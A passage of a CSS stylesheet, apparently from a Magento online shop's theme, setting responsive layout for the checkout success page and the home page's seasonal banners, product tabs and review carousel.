    margin-right: 16px;
  }
  .checkout-onepage-success .btnBox .continue .introTitle {
    width: 127px;
  }
  .checkout-onepage-success .btnBox .shareItems .top {
    padding-left: 6px;
    margin-bottom: 3px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup img {
    width: 55px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup a:not(:last-child) {
    margin-right: 6px;
  }
  .checkout-onepage-success .btnBox .talking .introTitle {
    width: 95px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .checkout-onepage-success #maincontent {
    background-image: url(../images/checkout/bg-pad.jpg);
  }
  .checkout-onepage-success .page-footer,
  .checkout-onepage-success .copyright {
    display: none;
  }
  .checkout-onepage-success .page-title-wrapper {
    padding: 100px 0 40px;
  }
  .checkout-onepage-success .page-title-wrapper .icon {
    width: 63px;
    height: 63px;
    margin-right: 20px;
    margin-bottom: 4px;
  }
  .checkout-onepage-success .page-title-wrapper .title {
    max-width: calc(100% - 83px);
    font-size: 56px;
    font-weight: 600;
    line-height: 1.1;
  }
  .checkout-onepage-success .page-title-wrapper .short-des {
    font-size: 28px;
  }
  .checkout-onepage-success .checkout-success .orderIntro,
  .checkout-onepage-success .checkout-success .text {
    width: 730px;
    padding: 0 10px;
    margin: auto;
  }
  .checkout-onepage-success .checkout-success .orderIntro {
    font-size: 24px;
  }
  .checkout-onepage-success .checkout-success .text {
    font-size: 20px;
  }
  .checkout-onepage-success .checkout-success .transportBox {
    margin: 68px auto;
  }
  .checkout-onepage-success .checkout-success .transportBox img {
    width: 80%;
    min-width: 740px;
    margin: auto;
  }
  .checkout-onepage-success .btnBox {
    max-width: 900px;
    margin: 100px auto;
  }
  .checkout-onepage-success .btnBox .introTitle,
  .checkout-onepage-success .btnBox .top {
    font-size: 26px;
    line-height: 1.3;
  }
  .checkout-onepage-success .btnBox > * > img {
    height: 80px;
    margin-right: 16px;
  }
  .checkout-onepage-success .btnBox .continue .introTitle {
    width: 110px;
  }
  .checkout-onepage-success .btnBox .shareItems .top {
    padding-left: 6px;
    margin-bottom: 3px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup img {
    width: 50px;
  }
  .checkout-onepage-success .btnBox .talking .introTitle {
    width: 88px;
  }
}
.snow-container {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 999;
  pointer-events: none;
}
.cms-index-index .activity {
  margin-bottom: 25px;
}
.cms-index-index .page-title {
  display: none;
}
.cms-index-index .bannerBox img.mainImg {
  max-width: 100%;
  margin: 0 auto;
}
.cms-index-index .bannerBox .ani {
  position: absolute;
}
.cms-index-index .bannerBox .afro picture {
  display: block;
}
.cms-index-index .bannerBox .afro .top2 .up {
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}
.cms-index-index .bannerBox .afro .bottom {
  display: block;
}
.cms-index-index .beardBox {
  max-width: 1155px;
  margin: auto;
  position: relative;
}
.cms-index-index .beardBox .aItem {
  position: absolute;
  top: 0;
}
.cms-index-index .videoBox {
  padding: 0 3%;
  margin-bottom: 30px;
}
.cms-index-index .videoBox .videoText > div {
  display: none;
}
.cms-index-index .videoBox .videoText p {
  color: #333;
  font-size: 15px;
}
.cms-index-index .videoBox .videoText a {
  color: #000;
  font-weight: bold;
}
.cms-index-index .videoBox .videoText a.home {
  color: #10396f;
  text-decoration: underline;
}
.cms-index-index .shareBox {
  max-width: 1500px;
  margin: auto;
  position: relative;
}
.cms-index-index .shareBox .textBox {
  text-align: center;
  padding: 20px 0;
  margin-top: 10px;
}
.cms-index-index .shareBox .title {
  color: #000;
  font-family: Verdana;
  margin-bottom: 6px;
}
.cms-index-index .shareBox .title h3 {
  font-weight: 500;
  font-size: inherit;
  display: inline-block;
}
.cms-index-index .shareBox .title .icon {
  display: inline-block;
}
.cms-index-index .shareBox .iconBox img {
  display: inline-block;
}
.cms-index-index .shareBox .imgBox img {
  max-width: 100%;
}
.cms-index-index .new-for {
  margin: 0 auto;
  position: relative;
}
.cms-index-index .new-for img {
  max-width: 100%;
  margin: auto;
}
.cms-index-index .new-for a.first,
.cms-index-index .new-for a.second {
  position: absolute;
}
.cms-index-index .animateBox {
  margin: 0 auto 30px;
  position: relative;
}
.cms-index-index .animateBox img {
  max-width: 100%;
}
.cms-index-index .animateBox .item {
  width: 25%;
  float: left;
  position: relative;
}
.cms-index-index .animateBox .item .content {
  display: none;
}
.cms-index-index .animateBox .item > a {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.cms-index-index .listBox > .titleBox > .item {
  color: #fff;
  font-size: 20px;
  font-family: SourceSansProSemibold;
  text-transform: capitalize;
  text-align: center;
  line-height: 50px;
  background: #103970;
  border: 1px solid #103970;
}
.cms-index-index .listBox > .titleBox > .item .icon {
  width: 20px;
  height: 20px;
  vertical-align: top;
  background-image: url(../images/icon/arrow-white.png);
  background-size: cover;
  margin-left: 10px;
  margin-top: 15px;
  transition: all .5s;
  display: inline-block;
}
.cms-index-index .listBox > .titleBox > .item.active {
  color: #103970;
  background: #fff;
}
.cms-index-index .listBox > .titleBox > .item.active .icon {
  background-image: url(../images/icon/arrow-blue.png);
  transform: rotate(90deg);
}
.cms-index-index .listBox > .desBox {
  color: #103970;
  line-height: 1.3;
  padding: 16px 3%;
}
.cms-index-index .listBox > .desBox .item {
  font-family: SourceSansProRegular;
  display: none;
}
.cms-index-index .listBox > .desBox .item.active {
  display: block;
}
.cms-index-index .listBox > .productBox {
  margin-bottom: 30px;
}
.cms-index-index .listBox > .productBox .productItem {
  display: none;
}
.cms-index-index .listBox > .productBox .productItem.active {
  display: block;
}
.cms-index-index .listBox > .productBox .productItem .item {
  text-align: center;
  float: left;
}
.cms-index-index .listBox > .productBox .productItem .item a.product-image {
  border: 1px solid #fff;
  margin-bottom: 10px;
  position: relative;
  display: block;
}
.cms-index-index .listBox > .productBox .productItem .item img.main {
  max-width: 100%;
  margin: auto;
}
.cms-index-index .listBox > .productBox .productItem .item .product-reviews-summary {
  margin: 0 3px;
}
.cms-index-index .listBox > .productBox .productItem .item .price-box {
  color: #3d3d3d;
  font-family: futura-md-bt-medium;
  font-weight: 600;
  margin: 7px 0;
}
.cms-index-index .listBox > .productBox .productItem .item .price-box .price {
  color: #3d3d3d;
  font-family: futura-md-bt-medium;
  font-weight: 600;
}
.cms-index-index .listBox > .productBox .productItem .item .price-box .old-price,
.cms-index-index .listBox > .productBox .productItem .item .price-box .price-label,
.cms-index-index .listBox > .productBox .productItem .item .price-box .minimal-price-link {
  display: none;
}
.cms-index-index .listBox > .productBox .productItem .item .btn {
  border: 1px solid #000;
}
.cms-index-index .listBox > .productBox .productItem .bottom {
  text-align: center;
  background: #fff;
  border: 1px solid #103970;
  display: block;
}
.cms-index-index .listBox > .productBox .productItem .bottom h4 {
  display: inline-block;
}
.cms-index-index .listBox > .productBox .productItem .bottom .icon {
  text-align: center;
  background-size: cover;
  margin-left: 6px;
  display: inline-block;
}
.cms-index-index .listBox .showHotIcon {
  width: 10%;
  position: absolute;
  top: 3%;
  right: 1%;
}
.cms-index-index .reviewBox {
  color: #000;
  max-width: 1200px;
  padding: 0 3%;
  margin: 0 auto 40px;
}
.cms-index-index .reviewBox .title {
  font-weight: 500;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.cms-index-index .reviewBox .des {
  color: #333;
  padding: 0 10px;
  margin-bottom: 22px;
}
.cms-index-index .reviewBox .des a {
  color: #10396f;
  border-bottom: 1px solid #10396f;
}
.cms-index-index .reviewBox .swiperBox {
  position: relative;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide {
  background: #efefef;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide::after {
  content: '';
  width: 0;
  height: 0;
  border: 20px solid #fff;
  border-top-color: transparent;
  border-left-color: transparent;
  position: absolute;
  right: 0;
  bottom: 0;
  display: block;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .review-content {
  color: #000;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .nickname {
  text-transform: uppercase;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .interval {
  border-top: 2px dotted #777;
  margin: 3px 0 10px;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .product-box {
  position: relative;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .img {
  width: 167px;
  max-width: 46%;
  float: left;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .img img {
  max-width: 100%;
  margin-bottom: 10px;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .img .btn {
  color: #000;
  line-height: 1.1;
  padding: 0 10px;
  display: inline-block;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .product-name {
  width: calc(100% - 200px);
  min-width: 48%;
  max-height: 100%;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  overflow: hidden;
}
.cms-index-index .reviewBox .swiperBox .swiper-button-prev,
.cms-index-index .reviewBox .swiperBox .swiper-button-next {
  background-size: cover;
  outline: none;
}
.cms-index-index .reviewBox .swiperBox .swiper-button-prev::after,
.cms-index-index .reviewBox .swiperBox .swiper-button-next::after {
  display: none;
}
.cms-index-index .reviewBox .swiperBox .swiper-button-prev {
  background-image: url(../images/icon/arrow-blue-left.png);
}
.cms-index-index .reviewBox .swiperBox .swiper-button-next {
  background-image: url(../images/icon/arrow-blue.png);
}
.cms-index-index .chatBox {
  max-width: 1200px;
  margin: 0 auto 40px;
}
.cms-index-index .categoryList > a.item {
  position: relative;
}
.cms-index-index .wholesaleBox {
  max-width: 1200px;
  margin: 0 auto;
}
.cms-index-index .wholesaleBox .productContainer {
  position: relative;
}
.cms-index-index .wholesaleBox .productContainer a.main {
  position: absolute;
}
.cms-index-index .wholesaleBox .productContainer .bgTop {
  width: 8.83%;
  position: absolute;
  top: 44.5%;
  right: 25%;
  z-index: 1;
}
.cms-index-index .wholesaleBox .productContainer .item {
  position: absolute;
  overflow: hidden;
}
.cms-index-index .wholesaleBox .productContainer .item .name {
  color: #fff;
  width: 100%;
  background: rgba(0, 0, 0, 0.45);
  position: absolute;
  left: 0;
}
.cms-index-index .stockBox .btn {
  color: #10396f;
  border: 1px solid #10396f;
  display: inline-block;
}
.cms-index-index .stockBox .btn .icon {
  width: 18px;
  height: 18px;
  vertical-align: middle;
  background-image: url(../images/icon/arrow-blue.png);
  background-size: cover;
  margin-left: 10px;
  transition: all .5s;
  display: inline-block;
}
.cms-index-index .stockBox .btn:hover {
  color: #fff;
  background: #10396f;
}
.cms-index-index .stockBox .btn:hover .icon {
  background-image: url(../images/icon/arrow-white.png);
}
@media screen and (max-width: 1199px) {
  .cms-index-index .categoryList {
    padding: 0 3%;
    margin-bottom: 30px;
  }
  .cms-index-index .categoryList img {
    float: left;
  }
  .cms-index-index .bannerBox {
    margin-bottom: 40px;
  }
  .cms-index-index .bannerBox .swiper-button-prev,
  .cms-index-index .bannerBox .swiper-button-next {
    display: none;
  }
  .cms-index-index .swiper-container-horizontal > .swiper-pagination-bullets {
    bottom: 0 !important;
  }
  .cms-index-index .videoBox .videoText .mb {
    display: block;
  }
  .cms-index-index .listBox {
    padding: 0 3%;
  }
  .cms-index-index .listBox .productBox .productItem .bottom {
    color: #fff;
    background: #103970;
  }
  .cms-index-index .listBox .productBox .productItem .bottom .icon {
    background-image: url(../images/icon/arrow-white.png);
  }
}
@media screen and (max-width: 767px) {
  .cms-index-index .bannerBox .nth-1 .top1 {
    width: 62.5%;
    top: 38.6%;
    left: 2.5%;
  }
  .cms-index-index .bannerBox .nth-2 .ani {
    left: 2%;
  }
  .cms-index-index .bannerBox .nth-2 .top1 {
    width: 14.25%;
    top: 67.86%;
  }
  .cms-index-index .bannerBox .nth-2 .top2 {
    width: 94.12%;
    top: 73.5%;
  }
  .cms-index-index .bannerBox .nth-2 .bottom {
    width: 81.13%;
    top: 87.14%;
  }
  .cms-index-index .bannerBox .nth-3 .bg {
    width: 92.38%;
    top: 54%;
    left: 5%;
  }
  .cms-index-index .bannerBox .nth-3 .top1 {
    width: 84.75%;
    top: 66.14%;
    left: 8.75%;
  }
  .cms-index-index .bannerBox .nth-3 .top2 {
    width: 79.38%;
    top: 80.86%;
    left: 8.75%;
  }
  .cms-index-index .bannerBox .nth-4 .ani {
    right: 1.75%;
  }
  .cms-index-index .bannerBox .nth-4 .top1 {
    width: 20.38%;
    top: 28.57%;
  }
  .cms-index-index .bannerBox .nth-4 .top2 {
    width: 55.88%;
    top: 35.71%;
  }
  .cms-index-index .bannerBox .nth-4 .bottom {
    width: 43.88%;
    top: 51%;
  }
  .cms-index-index .bannerBox .nth-5 .top1 {
    width: 57.75%;
    left: 20%;
    top: 9.29%;
  }
  .cms-index-index .bannerBox .nth-5 .top2 {
    width: 51.5%;
    left: 23.25%;
    top: 16%;
  }
  .cms-index-index .bannerBox .halloween1 .top1 {
    width: 67.625%;
    left: 18.75%;
    top: 18.57%;
  }
  .cms-index-index .bannerBox .halloween1 .top2 {
    width: 38.875%;
    left: 31%;
    bottom: 4.57%;
  }
  .cms-index-index .bannerBox .halloween1 .top3 {
    display: none;
  }
  .cms-index-index .bannerBox .blackFriday .top {
    width: 60.125%;
    left: 0;
    top: 28.57%;
  }
  .cms-index-index .bannerBox .blackFriday .middle {
    width: 55.125%;
    left: 8.75%;
    top: 38%;
  }
  .cms-index-index .bannerBox .blackFriday .bottom {
    width: 91.375%;
    right: 0;
    bottom: 15%;
  }
  .cms-index-index .bannerBox .superSkin .top1 {
    width: 52.25%;
    top: 19.43%;
    right: 1%;
  }
  .cms-index-index .bannerBox .superSkin .top2 {
    width: 52.5%;
    top: 46.14%;
    right: 2%;
  }
  .cms-index-index .bannerBox .superSkin .bottom {
    width: 27.38%;
    right: 2.5%;
    bottom: 19.57%;
  }
  .cms-index-index .bannerBox .christmas .top1 {
    width: 72.125%;
    top: 13.71%;
    left: 13.75%;
  }
  .cms-index-index .bannerBox .christmas .top2 {
    width: 24.875%;
    left: 37.5%;
    bottom: 26.29%;
  }
  .cms-index-index .bannerBox .christmas .bottom {
    width: 42%;
    left: 28.875%;
    bottom: 15%;
  }
  .cms-index-index .bannerBox .cyberMonday {
    overflow: hidden;
  }
  .cms-index-index .bannerBox .cyberMonday .top {
    width: 84%;
    top: 27.86%;
    left: -7.5%;
  }
  .cms-index-index .bannerBox .stockHair .top1 {
    width: 52.5%;
    left: 10%;
    bottom: 28.57%;
  }
  .cms-index-index .bannerBox .stockHair .top2 {
    width: 37%;
    left: 10%;
    bottom: 16.2%;
  }
  .cms-index-index .bannerBox .stockHair .bottom {
    width: 61.5%;
    left: 0;
    bottom: 3.71%;
  }
  .cms-index-index .bannerBox .toupeeTapes .top1 {
    width: 76.125%;
    top: 7.86%;
    left: 6.625%;
  }
  .cms-index-index .bannerBox .toupeeTapes .top2 {
    width: 43.875%;
    bottom: 11.43%;
    left: 7.375%;
  }
  .cms-index-index .bannerBox .toupeeTapes .bottom {
    width: 47.125%;
    bottom: 8.86%;
    left: 5.375%;
  }
  .cms-index-index .bannerBox .patrick .top1 {
    width: 61.875%;
    top: 0;
    left: 5%;
    z-index: 1;
  }
  .cms-index-index .bannerBox .patrick .top2 {
    width: 84.625%;
    top: 10.5%;
    left: -1.3%;
  }
  .cms-index-index .bannerBox .patrick .bottom {
    width: 32%;
    top: 36%;
    left: 27.5%;
  }
  .cms-index-index .bannerBox .afro .top1 {
    width: 52.875%;
    top: 15.286%;
    left: 45.625%;
  }
  .cms-index-index .bannerBox .afro .top2 {
    width: 44.5%;
    bottom: 12%;
    right: 2.75%;
  }
  .cms-index-index .bannerBox .easter .top {
    width: 44%;
    height: 37.571%;
    background: url(../Magento_Cms/images/banner/sub/mb/easter.png) no-repeat;
    background-size: 100% auto;
    -webkit-animation: easter-mb 8s linear infinite;
    animation: easter-mb 8s linear infinite;
    top: 0;
    left: 27%;
  }
  .cms-index-index .bannerBox .spring .top1 {
    width: 69.375%;
    top: 4.286%;
    right: 2.25%;
  }
  .cms-index-index .bannerBox .spring .top2 {
    width: 36.75%;
    left: 38.3%;
    bottom: 12.857%;
  }
  .cms-index-index .bannerBox .surpriseMay .top3 {
    width: 49.75%;
    top: 1%;
    right: 0;
  }
  .cms-index-index .bannerBox .surpriseMay .top4 {
    width: 35.875%;
    bottom: 0.66%;
    right: 0;
  }
  .cms-index-index .bannerBox .surpriseMay1 .top1 {
    width: 73.75%;
    top: 21%;
    right: 1%;
  }
  .cms-index-index .bannerBox .surpriseMay1 .top2 {
    width: 74%;
    bottom: 1.571%;
    right: 2%;
  }
  .cms-index-index .bannerBox .banner210512 .top1 {
    width: 71.25%;
    bottom: 69.857%;
    right: 31.625%;
  }
  .cms-index-index .bannerBox .banner210512 .top2 {
    width: 51.375%;
    bottom: 21.286%;
    left: 2.75%;
  }
  .cms-index-index .bannerBox .banner210512 .top3 {
    width: 36.125%;
    bottom: 8.429%;
    left: 3.5%;
  }
  .cms-index-index .bannerBox .fathersDay .top1 {
    width: 87.25%;
    top: 2.571%;
    left: 4.875%;
  }
  .cms-index-index .bannerBox .fathersDay .top2 {
    width: 66.25%;
    top: 73.429%;
    left: 16.375%;
  }
  .cms-index-index .bannerBox .summer .top1 {
    width: 68.875%;
    top: 1.571%;
    right: 0;
  }
  .cms-index-index .bannerBox .summer .top2 {
    width: 54.5%;
    bottom: 21.143%;
    right: 3.5%;
  }
  .cms-index-index .bannerBox .summer .top3 {
    width: 53.875%;
    bottom: 6.571%;
    right: 3.625%;
  }
  .cms-index-index .bannerBox .autumn .top1 {
    width: 77.25%;
    bottom: 0;
    left: 0;
  }
  .cms-index-index .bannerBox .autumn .top2 {
    width: 64.375%;
    top: 21.571%;
    left: 0;
  }
  .cms-index-index .bannerBox .autumn .top3 {
    width: 61.125%;
    top: 63%;
    left: 2.625%;
  }
  .cms-index-index .bannerBox .autumn .top4 {
    width: 37.375%;
    bottom: 3.429%;
    left: 11.5%;
  }
  .cms-index-index .bannerBox .labor .top1 {
    width: 100%;
    left: 0;
    bottom: 0;
  }
  .cms-index-index .bannerBox .labor .top2 {
    width: 57.625%;
    right: 2.75%;
    top: 4.714%;
  }
  .cms-index-index .bannerBox .labor .top3 {
    width: 38.25%;
    left: 59.25%;
    top: 27%;
  }
  .cms-index-index .bannerBox .labor .top4 {
    width: 81.5%;
    left: 10.375%;
    top: 84.714%;
  }
  .cms-index-index .bannerBox .labor .top5 {
    width: 35%;
    left: 60.125%;
    top: 63.429%;
  }
  .cms-index-index .beardBox {
    margin-bottom: 40px;
  }
  .cms-index-index .beardBox .aItem {
    width: 24.75%;
    height: 39.323%;
  }
  .cms-index-index .beardBox .a1 {
    left: 12.5%;
  }
  .cms-index-index .beardBox .a2 {
    left: 37.625%;
  }
  .cms-index-index .beardBox .a3 {
    left: 62.875%;
  }
  .cms-index-index .categoryList img {
    width: 48%;
  }
  .cms-index-index .categoryList .item:nth-child(odd) img {
    float: left;
  }
  .cms-index-index .categoryList .item:nth-child(even) img {
    float: right;
  }
  .cms-index-index .categoryList .item:nth-child(3) {
    display: none;
  }
  .cms-index-index .listBox .titleBox .item:not(:last-child) {
    margin-bottom: 3px;
  }
  .cms-index-index .listBox > .desBox {
    font-size: 14px;
  }
  .cms-index-index .listBox .productBox .item {
    width: calc(47.5%);
    margin-right: 5%;
    margin-bottom: 20px;
  }
  .cms-index-index .listBox .productBox .item:nth-child(5),
  .cms-index-index .listBox .productBox .item:nth-child(6) {
    display: none;
  }
  .cms-index-index .listBox .productBox .item:nth-child(even) {
    margin-right: 0;
  }
  .cms-index-index .listBox .productBox .item a.product-name {
    font-size: 14px;
    line-height: 20px;
    height: 60px;
  }
  .cms-index-index .listBox .productBox .item .rating-summary .label {
    display: none;
  }
  .cms-index-index .listBox .productBox .item .price {
    font-size: 24px;
  }
  .cms-index-index .listBox .productBox .item .btn {
    font-size: 18px;
    line-height: 36px;
  }
  .cms-index-index .listBox .productBox .bottom {
    font-size: 17px;
    max-width: 500px;
    line-height: 40px;
    margin: 10px auto 0;
  }
  .cms-index-index .listBox .productBox .bottom .icon {
    width: 14px;
    height: 14px;
  }
  .cms-index-index .listBox .productBox .productItem .bottom .icon {
    vertical-align: text-top;
    margin-top: 4px;
  }
  .cms-index-index .videoBox {
    flex-wrap: wrap;
  }
  .cms-index-index .videoBox .productVideo {
    width: 100%;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .cms-index-index .videoBox .videoText {
    margin-bottom: 20px;
  }
  .cms-index-index .videoBox .videoText p {
    font-size: 13px;
  }
  .cms-index-index .wholesaleBox {
    padding: 0 3%;
    margin-bottom: 35px;
  }
  .cms-index-index .wholesaleBox .productContainer {
    margin-top: 20px;
  }
  .cms-index-index .wholesaleBox .productContainer a.main {
    width: 67.125%;
    height: 47.14%;
    top: 0;
    left: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .bgTop {
    display: none;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i1 {
    width: 31.875%;
    height: 41.075%;
    top: 6.066%;
    right: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i2 {
    width: 45.875%;
    height: 30.618%;
    bottom: 0;
    right: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i3 {
    width: 45.875%;
    height: 21.779%;
    bottom: 30.618%;
    right: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i4 {
    width: 54.125%;
    height: 52.397%;
    bottom: 0;
    left: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item.active .name {
    bottom: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item .name {
    font-size: 12px;
    padding: 10px 10px 6px;
    bottom: -100%;
    transition: all 1s;
  }
  .cms-index-index .blackCategory {
    margin-bottom: 35px;
  }
  .cms-index-index .stockBox {
    padding: 0 3%;
    margin-bottom: 40px;
  }
  .cms-index-index .stockBox .item {
    flex-wrap: wrap;
  }
  .cms-index-index .stockBox .item:not(:last-child) {
    margin-bottom: 20px;
  }
  .cms-index-index .stockBox .item:first-child > *:last-child,
  .cms-index-index .stockBox .item:last-child > a {
    margin-top: 40px !important;
  }
  .cms-index-index .stockBox .item:last-child > a {
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .cms-index-index .stockBox .item > .mainImg {
    margin: 0 auto;
  }
  .cms-index-index .stockBox .title {
    font-size: 20px;
    margin-bottom: 6px;
  }
  .cms-index-index .stockBox .content p:not(:last-child) {
    margin-bottom: 6px;
  }
  .cms-index-index .stockBox .btn {
    padding: 5px 13px 4px;
    margin-top: 20px;
  }
}
@-webkit-keyframes easter-mb {
  0% {
    background-position-y: -36%;
  }
  25% {
    background-position-y: -36%;
  }
  37.5% {
    background-position-y: 89%;
  }
  87.5% {
    background-position-y: 89%;
  }
  100% {
    background-position-y: -36%;
  }
}
@keyframes easter-mb {
  0% {
    background-position-y: -36%;
  }
  25% {
    background-position-y: -36%;
  }
  37.5% {
    background-position-y: 89%;
  }
  87.5% {
    background-position-y: 89%;
  }
  100% {
    background-position-y: -36%;
  }
}
@media screen and (min-width: 451px) and (max-width: 767px) {
  .cms-index-index .reviewBox .title {
    font-size: 20px;
  }
  .cms-index-index .reviewBox .des {
    font-size: 16px;
    line-height: 1.4;
    padding: 0 30px;
  }
  .cms-index-index .reviewBox .swiperBox {
    padding: 0 30px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide {
    padding: 30px 20px 30px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide::after {
    border-width: 25px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .review-title {
    font-size: 25px;
    margin-bottom: 10px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .review-content {
    font-size: 18px;
    height: 108px;
    line-height: 27px;
    margin-bottom: 30px;
    -webkit-line-clamp: 4;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .img .btn {
    font-size: 20px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .product-name {
    font-size: 17px;
  }
  .cms-index-index .reviewBox .swiper-button-next,
  .cms-index-index .reviewBox .swiper-button-prev {
    width: 26px;
    height: 25px;
  }
  .cms-index-index .reviewBox .swiper-button-prev {
    left: -4px;
  }
  .cms-index-index .reviewBox .swiper-button-next {
    right: -4px;
  }
}
@media screen and (max-width: 450px) {
  .cms-index-index .reviewBox .title {
    font-size: 20px;
  }
  .cms-index-index .reviewBox .des {
    font-size: 14px;
    line-height: 1.4;
    padding: 0 30px;
  }
  .cms-index-index .reviewBox .swiperBox {
    padding: 0 30px;
  }
  .cms-index-index .reviewBox .swiper-slide {
    padding: 30px 20px 30px;
  }
  .cms-index-index .reviewBox .swiper-slide::after {
    border-width: 20px;
  }
  .cms-index-index .reviewBox .swiper-slide .review-title {
    font-size: 23px;
    margin-bottom: 6px;
  }
  .cms-index-index .reviewBox .swiper-slide .review-content {
    font-size: 16px;
    height: 96px;
    line-height: 24px;
    margin-bottom: 20px;
    -webkit-line-clamp: 4;
  }
  .cms-index-index .reviewBox .swiper-slide .product-box .img .btn {
    font-size: 18px;
  }
  .cms-index-index .reviewBox .swiper-slide .product-box .product-box .product-name {
    font-size: 15px;
  }
  .cms-index-index .reviewBox .swiper-button-next,
  .cms-index-index .reviewBox .swiper-button-prev {
    width: 26px;
    height: 25px;
  }
  .cms-index-index .reviewBox .swiper-button-prev {
    left: -4px;
  }
  .cms-index-index .reviewBox .swiper-button-next {
    right: -4px;
  }
}
@media (min-width: 768px) {
  .cms-index-index .shareBox .title {
    font-size: 34px;
  }
  .cms-index-index .shareBox .title .icon {
    width: 40px;
    vertical-align: text-top;
    margin-bottom: 10px;
  }
  .cms-index-index .shareBox .iconBox img {
    width: 49px;
  }
  .cms-index-index .shareBox .iconBox img:not(:last-child) {
    margin-right: 6px;
  }
  .cms-index-index .shareBox .textBox {
    width: 80%;
    background: rgba(255, 255, 255, 0.7);
    margin-top: 0;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
}
@media (min-width: 601px) and (max-width: 767px) {
  .cms-index-index .shareBox .title {
    font-size: 34px;
  }
  .cms-index-index .shareBox .title .icon {
    width: 40px;
    vertical-align: text-top;
    margin-bottom: 10px;
  }
  .cms-index-index .shareBox .iconBox img {
    width: 44px;
  }
  .cms-index-index .shareBox .iconBox img:not(:last-child) {
    margin-right: 6px;
  }
}
@media (min-width: 401px) and (max-width: 600px) {
  .cms-index-index .shareBox .title {
    font-size: 24px;
  }
  .cms-index-index .shareBox .title .icon {
    width: 30px;
    vertical-align: text-bottom;
  }
  .cms-index-index .shareBox .iconBox img {
    width: 36px;
  }
  .cms-index-index .shareBox .iconBox img:not(:last-child) {
    margin-right: 6px;
  }
}
@media (max-width: 400px) {
  .cms-index-index .shareBox .title {
    font-size: 19px;
  }
  .cms-index-index .shareBox .title .icon {
    width: 26px;
    vertical-align: top;
  }
  .cms-index-index .shareBox .iconBox img {
    width: 30px;
  }
  .cms-index-index .shareBox .iconBox img:not(:last-child) {
    margin-right: 3px;
  }
}
@media (min-width: 768px) {
  .cms-index-index .new-for a.first,
  .cms-index-index .new-for a.second {
    width: 50%;
    height: 100%;
  }
  .cms-index-index .new-for a.first {
    top: 0;
    left: 0;
  }
  .cms-index-index .new-for a.second {
    top: 0;
    right: 0;
  }
}
@media (max-width: 767px) {
  .cms-index-index .new-for a.first,
  .cms-index-index .new-for a.second {
    width: 100%;
    height: 50%;
  }
  .cms-index-index .new-for a.first {
    top: 0;
    left: 0;
  }
  .cms-index-index .new-for a.second {
    bottom: 0;
    left: 0;
  }
}
@media screen and (min-width: 1200px) {
  .cms-index-index .bannerBox {
    margin-bottom: 70px;
  }
  .cms-index-index .bannerBox .swiper-button-prev,
  .cms-index-index .bannerBox .swiper-button-next {
    width: 50px;
    height: 90px;
    background: rgba(0, 0, 0, 0.25);
  }
  .cms-index-index .bannerBox .swiper-button-prev:after,
  .cms-index-index .bannerBox .swiper-button-next:after {
    color: #fff;
    font-size: 25px;
  }
  .cms-index-index .bannerBox .swiper-button-prev {
    left: 0;
    padding-right: 5px;
  }
  .cms-index-index .bannerBox .swiper-button-next {
    right: 0;
    padding-left: 5px;
  }
  .cms-index-index .bannerBox .nth-1 .top1 {
    width: 41%;
    top: 23%;
    left: 15%;
  }
  .cms-index-index .bannerBox .nth-2 > div {
    line-height: 1.2;
  }
  .cms-index-index .bannerBox .nth-2 .ani {
    left: 18.23%;
  }
  .cms-index-index .bannerBox .nth-2 .top1 {
    width: 7.19%;
    top: 37.14%;
  }
  .cms-index-index .bannerBox .nth-2 .top2 {
    width: 36.2%;
    top: 43.57%;
  }
  .cms-index-index .bannerBox .nth-2 .bottom {
    width: 33.33%;
    top: 57.14%;
  }
  .cms-index-index .bannerBox .nth-3 .bg {
    width: 42.76%;
    top: 42.14%;
    left: 45.83%;
  }
  .cms-index-index .bannerBox .nth-3 .top1 {
    width: 28.28%;
    top: 48.57%;
    left: 49.48%;
  }
  .cms-index-index .bannerBox .nth-3 .top2 {
    width: 35.68%;
    top: 63.57%;
    left: 49.48%;
  }
  .cms-index-index .bannerBox .nth-4 .ani {
    left: 55.73%;
  }
  .cms-index-index .bannerBox .nth-4 .top1 {
    width: 8.49%;
    top: 37.14%;
  }
  .cms-index-index .bannerBox .nth-4 .top2 {
    width: 30.78%;
    top: 43.57%;
  }
  .cms-index-index .bannerBox .nth-4 .bottom {
    width: 23.449%;
    top: 62.86%;
  }
  .cms-index-index .bannerBox .nth-5 .top1 {
    width: 32.86%;
    top: 21.43%;
    right: 13.33%;
  }
  .cms-index-index .bannerBox .nth-5 .top2 {
    width: 27.34%;
